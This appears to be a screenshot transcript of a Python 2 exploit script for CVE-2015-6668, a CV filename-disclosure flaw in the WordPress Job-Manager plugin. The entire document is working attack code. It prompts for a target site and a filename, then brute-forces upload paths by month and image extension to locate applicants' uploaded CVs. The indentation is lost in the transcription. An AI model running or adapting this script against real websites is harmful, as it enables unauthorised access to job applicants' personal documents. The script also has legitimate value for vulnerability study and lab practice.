 GNU nano 4.9.2 exploit.py
import requests
print """
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
"""
website = raw_input('Enter a vulnerable website: ')
filename = raw_input('Enter a file name: ')
filename2 = filename.replace(" ", "-")
for year in range(2017,2018):
for i in range(3,13):
for extension in {'jpg','jpeg','png'}:
URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + extension
req = requests.get(URL)
if req.status_code==200:
print "[+] URL of CV found! " + URL